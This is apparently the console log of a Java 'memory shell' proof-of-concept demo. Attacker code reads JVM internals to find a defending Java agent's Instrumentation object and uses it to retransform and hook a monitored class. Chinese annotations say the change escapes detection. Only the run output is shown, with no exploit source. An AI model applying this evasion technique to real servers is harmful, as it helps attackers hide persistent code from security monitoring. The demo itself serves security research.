 ➜  app git:(master) ✗ java -javaagent:${workdir}/javaagent-monitor/target/javaagent-monitor-1.0-SNAPSHOT-jar-with-dependencies.jar -cp ${workdir}/app/target/app-1.0-SNAPSHOT.jar
ir}/memshell-demo/ com.rzte.agentcrack.App  NoAgent
premain agentOps: null
Hello World!
防守方进入“防守模式”
will load class NoAgent, please input 'Enter' key
class com/rzte/agentcrack/T byte size 654, write to /tmp/T.dfca.class
0 <===================================
1 <===================================
2 <===================================
3 <===================================
7fdf92000000-7fdf92cdc000 r-xp 00000000 103:05 10093052                  /opt/program/jdks/jdk1.8.0_181/jre/lib/amd64/server/libjvm.so
Address Size: 8
Array Base Offset: 16
借助防守方的这个“agent“，实施攻击，修改”关键类“
jvm path: /opt/program/jdks/jdk1.8.0_181/jre/lib/amd64/server/libjvm.so
jvm base addr: 140598203908096
java version: 1.8.0_181
4 <===================================
5 <===================================
found jvmtiEnv addr: 0x7fdf8c004b80, the _next offset is 2
found jvmtiEnv addr: 0x7fdf8c0053a0, the _next offset is 2
the last jvmtiEnv addr: 0x7fdf8c0053a0
envLocalStorage addr: 0x7fdf8c004db0
agent addr: 0x7fdf8c004d90
instImpl addr: 0x7fdf8c0a0ec0
obj addr: 0xdfb11708
[NoAgent] found the last Instrumention, addr is: 0xdfb11708
[NoAgent] will retransform the class: com.rzte.agentcrack.T
class com/rzte/agentcrack/T byte size 654, write to /tmp/T.783c.class
[NoAgent] will hook class ======================> com/rzte/agentcrack/T
关键类被成功修改，又由于攻击者是在防守方的这个 “agent”
末尾追加的 `transformer`，故这种情况下无法检出
the class has been hack =========================================>  6
the class has been hack =========================================>  7
the class has been hack =========================================>  8
the class has been hack =========================================>  9
^C%